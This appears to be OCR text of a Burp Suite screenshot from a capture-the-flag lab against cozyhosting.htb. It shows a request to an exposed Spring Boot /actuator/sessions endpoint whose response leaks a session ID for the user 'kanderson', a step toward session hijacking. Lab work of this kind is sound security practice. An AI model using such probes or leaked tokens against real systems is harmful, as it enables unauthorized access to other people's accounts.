 Request
Pretty Raw Hex
\n
1 GET /actuator/sessions HTTP/1.1
2 Host: cozyhosting.htb
3
4
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 23 Jan 2024 17:06:35 GMT
4 Content-Type: application/vnd.spring-boot.actuator.v3+json
5 Connection: keep-alive
6 X-Content-Type-Options: nosniff
7 X-XSS-Protection: 0
8 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
9 Pragma: no-cache
10 Expires: 0
11 X-Frame-Options: DENY
12 Content-Length: 48
13
14 {
"F947AF7A0CA6B8ED1E7F2337CA77A065":"kanderson"
}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 1
Response headers 11
Inspector
Notes
Done
407 bytes | 36 millis